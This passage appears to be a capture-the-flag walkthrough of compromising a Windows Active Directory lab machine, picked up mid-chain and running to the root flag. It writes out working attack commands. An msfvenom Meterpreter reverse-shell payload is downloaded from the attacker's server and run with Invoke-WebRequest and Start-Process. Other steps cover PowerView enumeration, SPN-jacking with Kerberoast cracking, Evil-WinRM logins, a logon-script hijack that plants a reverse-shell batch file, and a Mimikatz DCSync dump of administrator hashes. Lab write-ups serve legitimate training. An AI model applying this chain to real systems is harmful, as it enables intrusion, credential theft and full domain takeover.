

After successfully pinging the machine and receiving a callback to my machine, I created a reverse shell payload for PowerShell, as the target machine was running Windows. To generate the payload, I used revshell.com, a tool that helps craft reverse shell payloads for various platforms.
This payload allowed me to establish a reverse shell connection from the target machine back to my own machine, giving me remote command execution on the Windows system.
Step 14: Initiating listener
I then started a listener on my machine, using Netcat on port 4444, to catch the incoming reverse shell connection from the target machine.

Step 15: user enumeration

As soon as I gained access to the user account, I performed horizontal enumeration to explore other user accounts and their permissions on the system. This helped me discover the user flag, which I successfully retrieved. Horizontal enumeration involves checking for other users' information or directories without elevating privileges, often leading to sensitive data or flags in a penetration test.
Step 16: payload creation
I then used msfvenom to create a remote.exe payload, which is a Windows executable that can be used to establish a reverse shell connection back to my machine. This allowed me to execute the payload on the target system and gain further control.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.56 LPORT=4444 -f exe -o remote.exe

Step 17: hosting a server to push payload
I opened a server on my localhost to host the crafted remote.exe payload, so I could send it to the target machine. This server would allow the target machine to download the payload and execute it, triggering the reverse shell.
python3 -m http.server 8088

Step 18: uploading payload to target machine

To upload the remote.exe payload to the target machine, I used the Invoke-WebRequest PowerShell command. This command allows you to download files from a remote server to the target machine. Here's how I did it:
1. Set up a web server on my machine (as mentioned earlier using Python's http.server).
2. Use Invoke-WebRequest to download the payload from my server to the target machine:
Invoke-WebRequest -Uri 'http://10.10.14.56:8088/remote.exe' -OutFile 'C:\Users\Public\remote.exe'
Start-Process 'C:\Users\Public\remote.exe'
Step 19: opening msfconsole
After uploading the remote.exe payload to the target machine, I used msfconsole to open a Meterpreter session and gain control of the system. First, I started msfconsole on my local machine.

Step 20: gaining Meterpreter shell
After gaining a Meterpreter shell on the target machine, I uploaded PowerView.ps1 to the system.
https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1

Step 21: information gathering

PowerView is a powerful PowerShell script commonly used for enumeration and post-exploitation in Windows environments, allowing you to gather information about users, groups, domain trusts, and more.
. ./PowerView.ps1
And It's time to gather information for this user.
Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReferenceName -match "nu_1055"}
Step 22: privilege escalation
To escalate privileges on the target machine, I used an SPN-Jacking attack. Service Principal Name (SPN) Jacking is an attack that abuses misconfigured SPNs in Active Directory environments, allowing an attacker to impersonate a service and potentially escalate their privileges to a higher level.
Set-DomainObject -Identity RSA_4810 -SET @{serviceprincipalname='test/tester'}
Get-DomainSPNTicket -SPN test/tester
We got the TGS ticket. I stored the TGS ticket in a hash.txt file and then used John to brute force it.
john --wordlist=/usr/share/wordlist/rockyou.txt hash.txt
And Got Password for user RSA_4810

Once I had the cracked password for the service account, I used Evil-WinRM to log in to the target machine with the obtained credentials.
evil-winrm -u 'RSA_4810' -p '(Password_here_#)' -i 10.10.11.22
Step 23: uploading PowerView.ps1
Once logged in using Evil-WinRM, I uploaded the PowerView.ps1 script again to gather detailed user information from the target machine.
upload PowerView.ps1
Import-Module ./PowerView.ps1
Get-NetUser

Step 24: RSA_4810

I found that RSA_4810 had full access to one of the files. The next step was to investigate this file and understand how it might be leveraged for further exploitation.
cd Windows\sysvol\domain\scripts
icacls 11DBDAEB100D
icacls A2BFDCF13BB2
icacls A32FF3AEAA23
Step 25: shell.bat when SSA_6010 login
I insert ScriptPath where RAS-4810 has full access to the suspicious account. The shell.bat file will run whenever SSA_6010 login:
Set-ADUser -Identity SSA_6010 -ScriptPath "A32FF3AEAA23\shell.bat"

Step 26: creating reverse shell using shell.bat
I placed a shell.bat file in SSA_6010's Startup folder to trigger a reverse shell upon login. The script connected back to my listener on port 4444 using Netcat. Once SSA_6010 logged in, I gained access to the machine and interacted with it remotely.
And listener at port 5555
Step 27: uploading the reverse shell
I created and uploaded a reverse shell payload (shell.exe) to the SSA_6010 machine using Evil-WinRM. Then, I executed it to establish a reverse connection to my listener.

Step 28: Tool mimikatz
Using MIMIKATZ: https://github.com/ParrotSec/mimikatz
I launched a Python HTTP server on port 9998 and stored the shell.exe payload in the `/var/www/html` directory. This allowed me to serve the file for easy download and execution on the target machine. I uploaded Mimikatz to the target machine for credential dumping and privilege escalation.
Invoke-WebRequest -Uri 'http://10.10.14.56:9998/mimikatz.exe' -OutFile 'C:\Users\SSA_6010\mimikatz.exe'
Start-Process 'C:\Users\SSA_6010\mimikatz.exe'
Gained access to user SSA_6010

Step 29: dumping NTLM Hashes

I used Mimikatz to dump NTLM hashes from the target machine, enabling me to extract administrator credentials for further exploitation.
./mimikatz.exe -Command '"lsadump::dcsync /user:administrator"'
Step 30: getting root access
I logged in to the Administrator account using the dumped NTLM hash with Evil-WinRM, and successfully gained root access to the machine.

Ultimately getting root.txt flag